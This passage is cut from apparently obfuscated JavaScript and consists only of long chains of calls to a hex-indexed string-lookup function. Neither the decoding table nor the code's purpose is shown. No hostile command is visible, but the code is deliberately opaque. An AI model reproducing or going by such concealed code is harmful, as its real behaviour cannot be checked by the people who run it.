a9)+_0x50b27d(0x2ef7)+_0x50b27d(0x26a9)+_0x50b27d(0x2516)+_0x50b27d(0xa31)+_0x50b27d(0x3154)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2dc3)+_0x50b27d(0x1b0e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1582)+_0x50b27d(0x1947)+_0x50b27d(0x1499)+_0x50b27d(0x203c)+_0x50b27d(0x1eee)+_0x50b27d(0xfbf)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2a20)+_0x50b27d(0x1f62)+_0x50b27d(0x3416)+_0x50b27d(0x1165)+_0x50b27d(0x2973)+_0x50b27d(0x22c7)+_0x50b27d(0x32e3)+_0x50b27d(0x33de)+_0x50b27d(0x184a)+_0x50b27d(0x1f77)+_0x50b27d(0x25a3)+_0x50b27d(0x1192)+_0x50b27d(0x17e1)+_0x50b27d(0x1d1)+_0x50b27d(0x2989)+_0x50b27d(0x1b7a)+_0x50b27d(0x259c)+_0x50b27d(0x2149)+_0x50b27d(0x101d)+_0x50b27d(0xb42)+_0x50b27d(0x1dc5)+_0x50b27d(0x2660)+_0x50b27d(0x2be2)+_0x50b27d(0x175b)+_0x50b27d(0x17f3)+_0x50b27d(0x6ab)+_0x50b27d(0x1f3d)+_0x50b27d(0x2bf7)+_0x50b27d(0xcfe)+_0x50b27d(0x22b7)+_0x50b27d(0x9ec)+_0x50b27d(0x6d3)+_0x50b27d(0xf3e)+_0x50b27d(0x74c)+_0x50b27d(0x2bb1)+_0x50b27d(0x2aea)+_0x50b27d(0xf37)+_0x50b27d(0x262)+_0x50b27d(0xfb8)+_0x50b27d(0x1c89)+_0x50b27d(0x2ddd)+_0x50b27d(0x5a1)+_0x50b27d(0x2aef)+_0x50b27d(0x8df)+_0x50b27d(0x1039))+(_0x50b27d(0x23ea)+_0x50b27d(0x11f3)+_0x50b27d(0x16dd)+_0x50b27d(0x1e07)+_0x50b27d(0x2f6a)+_0x50b27d(0x25eb)+_0x50b27d(0xfdc)+_0x50b27d(0x2b2b)+_0x50b27d(0x10ba)+_0x50b27d(0x18dc)+_0x50b27d(0x1a96)+_0x50b27d(0x398)+_0x50b27d(0x244)+_0x50b27d(0x15c2)+_0x50b27d(0x1243)+_0x50b27d(0x679)+_0x50b27d(0xdb7)+_0x50b27d(0x32ab)+_0x50b27d(0x8b9)+_0x50b27d(0x2d7c)+_0x50b27d(0x3366)+_0x50b27d(0x2108)+_0x50b27d(0x2443)+_0x50b27d(0x2615)+_0x50b27d(0x731)+_0x50b27d(0x14d6)+_0x50b27d(0x28df)+_0x50b27d(0x189e)+_0x50b27d(0x2174)+_0x50b27d(0x21e5)+_0x50b27d(0x1c00)+_0x50b27d(0x626)+_0x50b27d(0x1cbc)+_0x50b27d(0x652)+_0x50b27d(0x1e05)+_0x50b27d(0x1b9d)+_0x50b27d(0x3169)+_0x50b27d(0xc5b)+_0x50b27d(0x2d23)+_0x50b27d(0x29f5)+_0x50b27d(0xffa)+_0x50b27d(0xc21)+_0x50b27d(0x2ac4)+_0x50b27d(0x2b59)+_0x50b27d(0x1a78)+_0x50b27d(0x3346)+_0x50b27d(0x132b)+_0x50b27d(0x2da3)+_0x50b27d(0xa6f)+_0x50b27d(0x21c2)+_0x50b27d(0x233a)+_0x50b27d(0x294b)+_0x50b27d(0x149b)+_0x50b27d(0x2e5e)+_0x50b27d(0x2016)+_0x50b27d(0x22c5)+_0x50b27d(0x2f11)+_0x50b27d(0x197c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x29ee)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2dc3)+_0x50b27d(0x1631)+_0x50b27d(0x317e)+_0x50b27d(0x2487)+_0x50b27d(0x1e13)+_0x50b27d(0x317e)+_0x50b27d(0x2ed7)+_0x50b27d(0x9b6)+_0x50b27d(0x2ec3)+_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0x410)+_0x50b27d(0x244e)+_0x50b27d(0xd30)+_0x50b27d(0x35ec)+_0x50b27d(0x29c2)+_0x50b27d(0x965)+_0x50b27d(0x2b15)+_0x50b27d(0x2dc3)+_0x50b27d(0x1673)+_0x50b27d(0x231d)+_0x50b27d(0x1437)+_0x50b27d(0x355)+_0x50b27d(0x1350)+_0x50b27d(0x30a9)+_0x50b27d(0x339b)+_0x50b27d(0x2bdb)+_0x50b27d(0x1aa4)+_0x50b27d(0x1fe8)+_0x50b27d(0x29a5)+_0x50b27d(0x2917)+_0x50b27d(0xa5a)+_0x50b27d(0x2e7)+_0x50b27d(0x1326)+_0x50b27d(0x317e))+(_0x50b27d(0x2ec3)+_0x50b27d(0x28a)+_0x50b27d(0x34f1)+_0x50b27d(0x2694)+_0x50b27d(0x2172)+_0x50b27d(0x21c0)+_0x50b27d(0x1247)+_0x50b27d(0x1454)+_0x50b27d(0x9e3)+_0x50b27d(0x1016)+_0x50b27d(0x212)+_0x50b27d(0x25d4)+_0x50b27d(0xc88)+_0x50b27d(0xbf8)+_0x50b27d(0x2472)+_0x50b27d(0x24db)+_0x50b27d(0x100c)+_0x50b27d(0x7a9)+_0x50b27d(0x653)+_0x50b27d(0x31cf)+_0x50b27d(0x2e09)+_0x50b27d(0x2bce)+_0x50b27d(0x2a79)+_0x50b27d(0x3605)+_0x50b27d(0x2cb2)+_0x50b27d(0x1944)+_0x50b27d(0x288)+_0x50b27d(0x518)+_0x50b27d(0x2ffc)+_0x50b27d(0x34d8)+_0x50b27d(0x284c)+_0x50b27d(0xebe)+_0x50b27d(0x26a3)+_0x50b27d(0xb4b)+_0x50b27d(0x3fc)+_0x50b27d(0xb9f)+_0x50b27d(0xe65)+_0x50b27d(0x2ca1)+_0x50b27d(0x20f6)+_0x50b27d(0x2b84)+_0x50b27d(0x3280)+_0x50b27d(0x1714)+_0x50b27d(0x1bec)+_0x50b27d(0x1eb2)+_0x50b27d(0x2231)+_0x50b27d(0x783)+_0x50b27d(0xb52)+_0x50b27d(0x3403)+_0x50b27d(0x1627)+_0x50b27d(0x2fbd)+_0x50b27d(0x2c4b)+_0x50b27d(0x183)+_0x50b27d(0xdee)+_0x50b27d(0x24bf)+_0x50b27d(0x30ad)+_0x50b27d(0x4a9)+_0x50b27d(0xdee)+_0x50b27d(0x231e)+_0x50b27d(0x21d5)+_0x50b27d(0x29fa)+_0x50b27d(0x20f6)+_0x50b27d(0x313)+_0x50b27d(0x1ca9)+_0x50b27d(0x1b9b)+_0x50b27d(0x2ea2)+_0x50b27d(0x30ee)+_0x50b27d(0x289b)+_0x50b27d(0x2d5f)+_0x50b27d(0x191d)+_0x50b27d(0x2f93)+_0x50b27d(0x2ca3)+_0x50b27d(0x333e)+_0x50b27d(0x1379)+_0x50b27d(0x2ea4)+_0x50b27d(0x1198)+_0x50b27d(0x265d)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x32cd)+_0x50b27d(0x317e)+_0x50b27d(0x733)+_0x50b27d(0x12dc)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0xc52)+_0x50b27d(0x203c)+_0x50b27d(0x1eee)+_0x50b27d(0x1b5d)+_0x50b27d(0x2945)+_0x50b27d(0x2977)+_0x50b27d(0x317e)+_0x50b27d(0x2e6d)+_0x50b27d(0x317e)+_0x50b27d(0xb24)+_0x50b27d(0x3655)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x533)+_0x50b27d(0x2dad)+_0x50b27d(0x173d))+(_0x50b27d(0x32ae)+_0x50b27d(0x34f8)+_0x50b27d(0x95c)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x384)+_0x50b27d(0x30e8)+_0x50b27d(0xcfb)+_0x50b27d(0xe06)+_0x50b27d(0xc30)+_0x50b27d(0x317e)+_0x50b27d(0x2cb6)+_0x50b27d(0x406)+_0x50b27d(0x4d7)+_0x50b27d(0xe70)+_0x50b27d(0xd27)+_0x50b27d(0x667)+_0x50b27d(0x287d)+_0x50b27d(0x115f)+_0x50b27d(0x3247)+_0x50b27d(0x1445)+_0x50b27d(0x1c4d)+_0x50b27d(0x1cd)+_0x50b27d(0x333)+_0x50b27d(0x24f5)+_0x50b27d(0x3185)+_0x50b27d(0x309f)+_0x50b27d(0x2c0b)+_0x50b27d(0x1793)+_0x50b27d(0x248c)+_0x50b27d(0x1730)+_0x50b27d(0xcfb)+_0x50b27d(0xe06)+_0x50b27d(0xd0e)+_0x50b27d(0x194a)+_0x50b27d(0x1251)+_0x50b27d(0x1238)+_0x50b27d(0x1645)+_0x50b27d(0xcd3)+_0x50b27d(0x343c)+_0x50b27d(0x317e)+_0x50b27d(0x1788)+_0x50b27d(0x1db6)+_0x50b27d(0x12fc)+_0x50b27d(0x2758)+_0x50b27d(0x1cda)+_0x50b27d(0x2666)+_0x50b27d(0x1955)+_0x50b27d(0xa89)+_0x50b27d(0x2ebd)+_0x50b27d(0x128e)+_0x50b27d(0x7ad)+_0x50b27d(0x16ea)+_0x50b27d(0x1cdd)+_0x50b27d(0xd73)+_0x50b27d(0x1f8)+_0x50b27d(0x2ca4)+_0x50b27d(0x872)+_0x50b27d(0x13d4)+_0x50b27d(0x2a71)+_0x50b27d(0x34dd)+_0x50b27d(0x25f5)+_0x50b27d(0x23b5)+_0x50b27d(0x1a42)+_0x50b27d(0x3327)+_0x50b27d(0xcee)+_0x50b27d(0x156c)+_0x50b27d(0x19ec)+_0x50b27d(0x2194)+_0x50b27d(0x18ab)+_0x50b27d(0x2d5e)+_0x50b27d(0x7d9)+_0x50b27d(0x1aa4)+_0x50b27d(0x2849)+_0x50b27d(0x2dcc)+_0x50b27d(0x761)+_0x50b27d(0x5d3)+_0x50b27d(0x162f)+_0x50b27d(0x1dfe)+_0x50b27d(0x1d81)+_0x50b27d(0x23da)+_0x50b27d(0x258f)+_0x50b27d(0x2c3d)+_0x50b27d(0x3220)+_0x50b27d(0x2814)+_0x50b27d(0x3327)+_0x50b27d(0x1526)+_0x50b27d(0x193a)+_0x50b27d(0x1631)+_0x50b27d(0x317e)+_0x50b27d(0x256e)+_0x50b27d(0x10a2)+_0x50b27d(0x2dc3)+_0x50b27d(0xc69)+_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x3209)+_0x50b27d(0x703)+_0x50b27d(0x2e67)+_0x50b27d(0x346d))+(_0x50b27d(0x2e68)+_0x50b27d(0x21f1)+_0x50b27d(0x317e)+_0x50b27d(0xf3f)+_0x50b27d(0x10a2)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0x10f1)+_0x50b27d(0x17fb)+_0x50b27d(0x1e36)+_0x50b27d(0x2ac7)+_0x50b27d(0x2e61)+_0x50b27d(0x18b2)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x1964)+_0x50b27d(0x203c)+_0x50b27d(0x1eee)+_0x50b27d(0x1b5d)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2f19)+_0x50b27d(0x31a6)+_0x50b27d(0x1213)+_0x50b27d(0x28ed)+_0x50b27d(0x91f)+_0x50b27d(0x330c)+_0x50b27d(0x673)+_0x50b27d(0x1b18)+_0x50b27d(0x165f)+_0x50b27d(0x1b52)+_0x50b27d(0x2ee7)+_0x50b27d(0xb4e)+_0x50b27d(0x3562)+_0x50b27d(0x22ea)+_0x50b27d(0x26f6)+_0x50b27d(0x2c21)+_0x50b27d(0x23d1)+_0x50b27d(0x2d43)+_0x50b27d(0xb95)+_0x50b27d(0x1432)+_0x50b27d(0x1d28)+_0x50b27d(0x12ce)+_0x50b27d(0x2e09)+_0x50b27d(0x2bce)+_0x50b27d(0x32bf)+_0x50b27d(0xfd1)+_0x50b27d(0x2a20)+_0x50b27d(0x1583)+_0x50b27d(0x3289)+_0x50b27d(0x192b)+_0x50b27d(0x1aba)+_0x50b27d(0x25e7)+_0x50b27d(0x17aa)+_0x50b27d(0x2846)+_0x50b27d(0x15c6)+_0x50b27d(0x35b3)+_0x50b27d(0x17aa)+_0x50b27d(0x2ae7)+_0x50b27d(0xfd2)+_0x50b27d(0x3544)+_0x50b27d(0x3251)+_0x50b27d(0x2856)+_0x50b27d(0x2e8c)+_0x50b27d(0x1639)+_0x50b27d(0x2f60)+_0x50b27d(0x1dd1)+_0x50b27d(0x1bcc)+_0x50b27d(0x33b)+_0x50b27d(0x22a2)+_0x50b27d(0x34b2)+_0x50b27d(0x30bc)+_0x50b27d(0xdd9)+_0x50b27d(0x1f00)+_0x50b27d(0x2413)+_0x50b27d(0x14a5)+_0x50b27d(0x3574)+_0x50b27d(0xd99)+_0x50b27d(0x50e)+_0x50b27d(0xb32)+_0x50b27d(0xdfc)+_0x50b27d(0x24b1)+_0x50b27d(0x2f24)+_0x50b27d(0x17db)+_0x50b27d(0x219e)+_0x50b27d(0x14b3)+_0x50b27d(0x19f)+_0x50b27d(0x1b3e)+_0x50b27d(0xe9c)+_0x50b27d(0x1408)+_0x50b27d(0xadc)+_0x50b27d(0x75f)+_0x50b27d(0x2502)+_0x50b27d(0x25c8)+_0x50b27d(0xf51)+_0x50b27d(0x1ef3)+_0x50b27d(0x1d4d)+_0x50b27d(0x1c1e)+_0x50b27d(0x18f6)+_0x50b27d(0x2517))+(_0x50b27d(0x2ed5)+_0x50b27d(0x602)+_0x50b27d(0x1935)+_0x50b27d(0x1198)+_0x50b27d(0x265d)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x32cd)+_0x50b27d(0x317e)+_0x50b27d(0x733)+_0x50b27d(0x12dc)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0xc52)+_0x50b27d(0x203c)+_0x50b27d(0x1eee)+_0x50b27d(0x1b5d)+_0x50b27d(0x24fa)+_0x50b27d(0x2b15)+_0x50b27d(0x2dc3)+_0x50b27d(0x1673)+_0x50b27d(0x317e)+_0x50b27d(0x1cc6)+_0x50b27d(0x317e)+_0x50b27d(0xb24)+_0x50b27d(0x2143)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x137c)+_0x50b27d(0x162d)+_0x50b27d(0x1e27)+_0x50b27d(0x750)+_0x50b27d(0x1c25)+_0x50b27d(0x2af4)+_0x50b27d(0x1324)+_0x50b27d(0xd64)+_0x50b27d(0x20e3)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0x1e0b)+_0x50b27d(0x244e)+_0x50b27d(0xd30)+_0x50b27d(0x35ec)+_0x50b27d(0xe64)+_0x50b27d(0x317e)+_0x50b27d(0x2870)+_0x50b27d(0xa77)+_0x50b27d(0x20ba)+_0x50b27d(0x826)+_0x50b27d(0xac7)+_0x50b27d(0x351c)+_0x50b27d(0x1e5d)+_0x50b27d(0x1e46)+_0x50b27d(0x3fb)+_0x50b27d(0x2f0f)+_0x50b27d(0x32d9)+_0x50b27d(0x2ab0)+_0x50b27d(0x3029)+_0x50b27d(0x312b)+_0x50b27d(0x5b4)+_0x50b27d(0x230)+_0x50b27d(0xce4)+_0x50b27d(0xf72)+_0x50b27d(0x2e3c)+_0x50b27d(0x2d8d)+_0x50b27d(0x2a79)+_0x50b27d(0x3605)+_0x50b27d(0x2f80)+_0x50b27d(0x2d6f)+_0x50b27d(0xa5a)+_0x50b27d(0x2e7)+_0x50b27d(0x23d4)+_0x50b27d(0x2a79)+_0x50b27d(0x2085)+_0x50b27d(0x3514)+_0x50b27d(0x1ffc)+_0x50b27d(0x4e0)+_0x50b27d(0x117e)+_0x50b27d(0xaca)+_0x50b27d(0x25ef)+_0x50b27d(0x1f42)+_0x50b27d(0x24f3)+_0x50b27d(0x216b)+_0x50b27d(0x2a95)+_0x50b27d(0x1e74)+_0x50b27d(0x225f)+_0x50b27d(0x21b1)+_0x50b27d(0x2aa6)+_0x50b27d(0x1063)+_0x50b27d(0x1ea1)+_0x50b27d(0x2cdd)+_0x50b27d(0x21f8)+_0x50b27d(0x2f3a)+_0x50b27d(0x26cb)+_0x50b27d(0x181e)+_0x50b27d(0x28ba)+_0x50b27d(0x188b)+_0x50b27d(0x14d0)+_0x50b27d(0xcda)+_0x50b27d(0xaea))+(_0x50b27d(0x811)+_0x50b27d(0x526)+_0x50b27d(0x2cc1)+_0x50b27d(0x1063)+_0x50b27d(0x1ea1)+_0x50b27d(0x16a3)+_0x50b27d(0x2211)+_0x50b27d(0x34a0)+_0x50b27d(0x35fb)+_0x50b27d(0x18b2)+_0x50b27d(0xb1d)+_0x50b27d(0x85f)+_0x50b27d(0x2f8f)+_0x50b27d(0x78a)+_0x50b27d(0xedd)+_0x50b27d(0x17b9)+_0x50b27d(0x22d)+_0x50b27d(0x2427)+_0x50b27d(0x2fc6)+_0x50b27d(0x317e)+_0x50b27d(0x1939)+_0x50b27d(0x1d19)+_0x50b27d(0x214b)+_0x50b27d(0x1950)+_0x50b27d(0x3382)+_0x50b27d(0x2a55)+_0x50b27d(0xfce)+_0x50b27d(0x27a3)+_0x50b27d(0x3259)+_0x50b27d(0x24e)+_0x50b27d(0xd93)+_0x50b27d(0x3170)+_0x50b27d(0xe58)+_0x50b27d(0x19f7)+_0x50b27d(0x2092)+_0x50b27d(0x614)+_0x50b27d(0x19c8)+_0x50b27d(0xf49)+_0x50b27d(0x2bd2)+_0x50b27d(0x140c)+_0x50b27d(0x519)+_0x50b27d(0x29ab)+_0x50b27d(0x30aa)+_0x50b27d(0x2e32)+_0x50b27d(0x29b1)+_0x50b27d(0x36d)+_0x50b27d(0x20bc)+_0x50b27d(0x1f2d)+_0x50b27d(0xf9c)+_0x50b27d(0x2a2e)+_0x50b27d(0x22f5)+_0x50b27d(0x1f3c)+_0x50b27d(0xf1c)+_0x50b27d(0x1682)+_0x50b27d(0xddf)+_0x50b27d(0x16d6)+_0x50b27d(0x1fbd)+_0x50b27d(0x246)+_0x50b27d(0x2aca)+_0x50b27d(0x1bc7)+_0x50b27d(0x2462)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xda0)+_0x50b27d(0x317e)+_0x50b27d(0x2d6c)+_0x50b27d(0x90b)+_0x50b27d(0x231d)+_0x50b27d(0x1437)+_0x50b27d(0x19d3)+_0x50b27d(0x22d)+_0x50b27d(0x2427)+_0x50b27d(0xc0c)+_0x50b27d(0x38f)+_0x50b27d(0x165e)+_0x50b27d(0x553)+_0x50b27d(0x2ec3)+_0x50b27d(0x1d8b)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0x10f1)+_0x50b27d(0x17fb)+_0x50b27d(0x114e)+_0x50b27d(0x2dc6)+_0x50b27d(0x1f2f)+_0x50b27d(0x2ac7)+_0x50b27d(0x16b8)+_0x50b27d(0x1bfc)+_0x50b27d(0x2533)+_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x22e)+_0x50b27d(0x703)+_0x50b27d(0x2e67)+_0x50b27d(0x346d)+_0x50b27d(0x18b2)+_0x50b27d(0x317e)+_0x50b27d(0x2d7f)+_0x50b27d(0x2aa7))+(_0x50b27d(0x16f9)+_0x50b27d(0x21b0)+_0x50b27d(0x1981)+_0x50b27d(0x183f)+_0x50b27d(0x29df)+_0x50b27d(0x2333)+_0x50b27d(0x1f4f)+_0x50b27d(0x2f43)+_0x50b27d(0x14dd)+_0x50b27d(0xf06)+_0x50b27d(0xfff)+_0x50b27d(0xa63)+_0x50b27d(0xdab)+_0x50b27d(0x13c1)+_0x50b27d(0x27d1)+_0x50b27d(0xd30)+_0x50b27d(0x35ec)+_0x50b27d(0x71f)+_0x50b27d(0x436)+_0x50b27d(0xf02)+_0x50b27d(0x2a64)+_0x50b27d(0x33cf)+_0x50b27d(0x20b4)+_0x50b27d(0x2bcd)+_0x50b27d(0xb8a)+_0x50b27d(0x1d30)+_0x50b27d(0x15d1)+_0x50b27d(0x1654)+_0x50b27d(0x184d)+_0x50b27d(0xd44)+_0x50b27d(0xace)+_0x50b27d(0x2625)+_0x50b27d(0x1043)+_0x50b27d(0x785)+_0x50b27d(0x18e)+_0x50b27d(0x2714)+_0x50b27d(0x27dd)+_0x50b27d(0x1cd8)+_0x50b27d(0x2ae4)+_0x50b27d(0x22fc)+_0x50b27d(0x1aab)+_0x50b27d(0x187c)+_0x50b27d(0xa72)+_0x50b27d(0x3669)+_0x50b27d(0x17b)+_0x50b27d(0x160e)+_0x50b27d(0x1e20)+_0x50b27d(0xb9e)+_0x50b27d(0x1ae7)+_0x50b27d(0x296f)+_0x50b27d(0x1d39)+_0x50b27d(0xd00)+_0x50b27d(0x2763)+_0x50b27d(0x28a3)+_0x50b27d(0x1933)+_0x50b27d(0x145d)+_0x50b27d(0x1c1b)+_0x50b27d(0x1134)+_0x50b27d(0x1993)+_0x50b27d(0x2bad)+_0x50b27d(0x1f99)+_0x50b27d(0x33a4)+_0x50b27d(0x2eca)+_0x50b27d(0x178f)+_0x50b27d(0x2c41)+_0x50b27d(0x23e1)+_0x50b27d(0x13d5)+_0x50b27d(0x2a32)+_0x50b27d(0x539)+_0x50b27d(0x19b7)+_0x50b27d(0x24d0)+_0x50b27d(0x1b3b)+_0x50b27d(0x2bd8)+_0x50b27d(0x3555)+_0x50b27d(0x71e)+_0x50b27d(0x2248)+_0x50b27d(0x335)+_0x50b27d(0x1f95)+_0x50b27d(0x21ca)+_0x50b27d(0x1995)+_0x50b27d(0xa44)+_0x50b27d(0xd6a)+_0x50b27d(0x1586)+_0x50b27d(0x129e)+_0x50b27d(0x5fb)+_0x50b27d(0x2c9d)+_0x50b27d(0x403)+_0x50b27d(0x29dd)+_0x50b27d(0x2484)+_0x50b27d(0xfe1)+_0x50b27d(0x138a)+_0x50b27d(0x2456)+_0x50b27d(0x28c8)+_0x50b27d(0x16a6)+_0x50b27d(0x3396)+_0x50b27d(0x348d)+_0x50b27d(0x31c9)+_0x50b27d(0x3644)+_0x50b27d(0xac9)+_0x50b27d(0x512))+(_0x50b27d(0x18f8)+_0x50b27d(0x216)+_0x50b27d(0x13f6)+_0x50b27d(0xc92)+_0x50b27d(0x1a00)+_0x50b27d(0x2a17)+_0x50b27d(0x27d5)+_0x50b27d(0x286e)+_0x50b27d(0x29fc)+_0x50b27d(0x86e)+_0x50b27d(0xe3b)+_0x50b27d(0xb43)+_0x50b27d(0x2da5)+_0x50b27d(0x3532)+_0x50b27d(0x11a1)+_0x50b27d(0x5d5)+_0x50b27d(0x1d14)+_0x50b27d(0x321c)+_0x50b27d(0x2f37)+_0x50b27d(0x1c90)+_0x50b27d(0x17eb)+_0x50b27d(0x309)+_0x50b27d(0x2d33)+_0x50b27d(0x12ed)+_0x50b27d(0x2774)+_0x50b27d(0x2b35)+_0x50b27d(0x2ad4)+_0x50b27d(0x4ad)+_0x50b27d(0x80d)+_0x50b27d(0xb4c)+_0x50b27d(0x3fe)+_0x50b27d(0x1f85)+_0x50b27d(0xe53)+_0x50b27d(0xd77)+_0x50b27d(0x2460)+_0x50b27d(0x926)+_0x50b27d(0x422)+_0x50b27d(0x3666)+_0x50b27d(0x927)+_0x50b27d(0x883)+_0x50b27d(0x8ef)+_0x50b27d(0x103c)+_0x50b27d(0x22eb)+_0x50b27d(0x2e9b)+_0x50b27d(0x1b08)+_0x50b27d(0x217e)+_0x50b27d(0x35a1)+_0x50b27d(0x1f17)+_0x50b27d(0x10c3)+_0x50b27d(0x1c20)+_0x50b27d(0x2656)+_0x50b27d(0x763)+_0x50b27d(0x111b)+_0x50b27d(0x11c6)+_0x50b27d(0x35ea)+_0x50b27d(0x24e0)+_0x50b27d(0x14bd)+_0x50b27d(0x1fa9)+_0x50b27d(0x321)+_0x50b27d(0x2d13)+_0x50b27d(0x2944)+_0x50b27d(0x46c)+_0x50b27d(0x1ea2)+_0x50b27d(0x5b0)+_0x50b27d(0x15ea)+_0x50b27d(0x2e42)+_0x50b27d(0x1969)+_0x50b27d(0x1a35)+_0x50b27d(0x3373)+_0x50b27d(0x3506)+_0x50b27d(0xb5d)+_0x50b27d(0x171e)+_0x50b27d(0x912)+_0x50b27d(0x14b4)+_0x50b27d(0x229c)+_0x50b27d(0x1f0d)+_0x50b27d(0x4da)+_0x50b27d(0x264e)+_0x50b27d(0xc80)+_0x50b27d(0xd15)+_0x50b27d(0x28ec)+_0x50b27d(0x216c)+_0x50b27d(0x4f8)+_0x50b27d(0x1544)+_0x50b27d(0x1b8d)+_0x50b27d(0x26f3)+_0x50b27d(0x13e3)+_0x50b27d(0x20cb)+_0x50b27d(0x3589)+_0x50b27d(0xae7)+_0x50b27d(0x25c2)+_0x50b27d(0x2650)+_0x50b27d(0x2cf2)+_0x50b27d(0xf18)+_0x50b27d(0x21de)+_0x50b27d(0x62c)+_0x50b27d(0x1e7a)+_0x50b27d(0x1c92)+_0x50b27d(0x3001)+_0x50b27d(0x1975))+(_0x50b27d(0x335c)+_0x50b27d(0x1d24)+_0x50b27d(0x1efd)+_0x50b27d(0xb54)+_0x50b27d(0x25e5)+_0x50b27d(0x245d)+_0x50b27d(0x1eb8)+_0x50b27d(0x2d04)+_0x50b27d(0x1386)+_0x50b27d(0x3389)+_0x50b27d(0x355a)+_0x50b27d(0x2781)+_0x50b27d(0x24d)+_0x50b27d(0x16de)+_0x50b27d(0x1171)+_0x50b27d(0x35da)+_0x50b27d(0x1110)+_0x50b27d(0x3123)+_0x50b27d(0x1e13)+_0x50b27d(0x317e)+_0x50b27d(0x2ed7)+_0x50b27d(0x9b6)+_0x50b27d(0x2ec3)+_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0x410)+_0x50b27d(0x244e)+_0x50b27d(0xd30)+_0x50b27d(0x35ec)+_0x50b27d(0x17cb)+_0x50b27d(0x2bfb)+_0x50b27d(0x26d)+_0x50b27d(0x12dc)+_0x50b27d(0x2d6c)+_0x50b27d(0x9b6)+_0x50b27d(0x24d5)+_0x50b27d(0x24d5)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x2cd5)+_0x50b27d(0x22b6)+_0x50b27d(0x534)+_0x50b27d(0x1a87)+_0x50b27d(0x27b4)+_0x50b27d(0x31f2)+_0x50b27d(0x1aa4)+_0x50b27d(0x1fe8)+_0x50b27d(0x29a5)+_0x50b27d(0x2917)+_0x50b27d(0xa5a)+_0x50b27d(0x2e7)+_0x50b27d(0x1326)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x28a)+_0x50b27d(0x34f1)+_0x50b27d(0x2694)+_0x50b27d(0x270)+_0x50b27d(0x317e)+_0x50b27d(0xa61)+_0x50b27d(0x21c0)+_0x50b27d(0x1247)+_0x50b27d(0x1454)+_0x50b27d(0x9e3)+_0x50b27d(0x2161)+_0x50b27d(0x65b)+_0x50b27d(0x25d4)+_0x50b27d(0xc88)+_0x50b27d(0x317e)+_0x50b27d(0x7c7)+_0x50b27d(0x2d5e)+_0x50b27d(0x7d9)+_0x50b27d(0x277b)+_0x50b27d(0x701)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x821)+_0x50b27d(0x66f)+_0x50b27d(0x30cc)+_0x50b27d(0x97f)+_0x50b27d(0x2a2b)+_0x50b27d(0xcaa)+_0x50b27d(0x224b)+_0x50b27d(0xc37)+_0x50b27d(0x16da)+_0x50b27d(0x199a)+_0x50b27d(0xed4)+_0x50b27d(0x239c)+_0x50b27d(0x7ef)+_0x50b27d(0x2ea3)+_0x50b27d(0x54a)+_0x50b27d(0x3376)+_0x50b27d(0x1bc1)+_0x50b27d(0x189b)+_0x50b27d(0x2522)+_0x50b27d(0x20f1)+_0x50b27d(0x28af)+_0x50b27d(0x3333))+(_0x50b27d(0xd4e)+_0x50b27d(0x356b)+_0x50b27d(0x2bd7)+_0x50b27d(0x26d5)+_0x50b27d(0x3095)+_0x50b27d(0x2999)+_0x50b27d(0x2631)+_0x50b27d(0x1e59)+_0x50b27d(0x2949)+_0x50b27d(0xf85)+_0x50b27d(0x260e)+_0x50b27d(0x6bb)+_0x50b27d(0x1b35)+_0x50b27d(0x19ed)+_0x50b27d(0x4d0)+_0x50b27d(0x2168)+_0x50b27d(0x501)+_0x50b27d(0xd59)+_0x50b27d(0xbbc)+_0x50b27d(0x2594)+_0x50b27d(0x1d8a)+_0x50b27d(0x204a)+_0x50b27d(0x1f88)+_0x50b27d(0x231a)+_0x50b27d(0x9ba)+_0x50b27d(0x2054)+_0x50b27d(0x175e)+_0x50b27d(0x33a0)+_0x50b27d(0x2a3)+_0x50b27d(0x12a3)+_0x50b27d(0x1dab)+_0x50b27d(0x1f9c)+_0x50b27d(0x290c)+_0x50b27d(0x26aa)+_0x50b27d(0x1372)+_0x50b27d(0x26d2)+_0x50b27d(0x2791)+_0x50b27d(0x210e)+_0x50b27d(0x216f)+_0x50b27d(0x2223)+_0x50b27d(0x12eb)+_0x50b27d(0xc07)+_0x50b27d(0x1fcc)+_0x50b27d(0x1524)+_0x50b27d(0x3369)+_0x50b27d(0x3586)+_0x50b27d(0x2a6e)+_0x50b27d(0x296c)+_0x50b27d(0x3f1)+_0x50b27d(0x2001)+_0x50b27d(0x1b6f)+_0x50b27d(0x3540)+_0x50b27d(0x2e34)+_0x50b27d(0xd4c)+_0x50b27d(0x2940)+_0x50b27d(0x900)+_0x50b27d(0xb3a)+_0x50b27d(0x1f24)+_0x50b27d(0x55f)+_0x50b27d(0x2e4a)+_0x50b27d(0x980)+_0x50b27d(0x1ef1)+_0x50b27d(0x2757)+_0x